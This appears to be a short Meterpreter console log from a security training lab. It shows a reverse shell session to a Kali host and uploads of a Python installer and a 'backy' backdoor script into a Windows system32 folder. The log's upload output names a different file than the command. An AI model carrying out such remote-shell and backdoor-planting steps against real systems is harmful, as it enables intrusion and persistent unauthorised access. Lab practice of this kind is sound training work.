 meterpreter > [*] Meterpreter session 2 opened (192.168.90.100:4444 → 192.168.90.101:1050) at 2023-06-19 19:12:30 -0400
pwd
C:\WINDOWS\system32
meterpreter > upload /home/kali/Downloads/python-3.4.4.msi C:\\WINDOWS\\system32
[*] Uploading  : /home/kali/Downloads/python-3.4.4.msi → C:\WINDOWS\system32\python-3.4.4.msi
[*] Completed  : /home/kali/Downloads/python-3.4.4.msi → C:\WINDOWS\system32\python-3.4.4.msi
meterpreter > upload /home/kali/Desktop/Build_week_#2/Client_backy.py C:\\WINDOWS\\system32
[*] Uploading  : /home/kali/Desktop/Build_week_#2/Server_backy.py → C:\WINDOWS\system32\Server_backy.py
[*] Completed  : /home/kali/Desktop/Build_week_#2/Server_backy.py → C:\WINDOWS\system32\Server_backy.py
meterpreter >